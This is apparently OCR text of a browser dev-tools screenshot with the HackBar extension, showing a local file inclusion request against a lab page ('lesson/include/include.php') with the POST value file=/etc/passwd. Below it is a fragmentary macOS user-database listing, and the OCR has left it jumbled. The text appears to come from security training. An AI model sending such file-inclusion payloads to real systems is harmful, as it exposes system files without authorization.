 ## # User Database # # Note that this file is consulted directly only when the system is running # in single-user mode. A
See the opendirectoryd(8) man page for additional information about # Open Directory. ## nobody:*:-2:-2:Unprivileged U
Administrator:/var/root:/bin/sh daemon:*:1:1:System Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Pro
Daemon:/var/empty:/usr/bin/false _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false _installassistant:*:2
Services:/var/spool/cups:/usr/bin/false _postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false _scsd:*:31:
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false _appstore:*:33:33:Mac App Store Service:/var/db/
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Requestly EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://10.211.55.2/lesson/include/include.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
file=/etc/passwd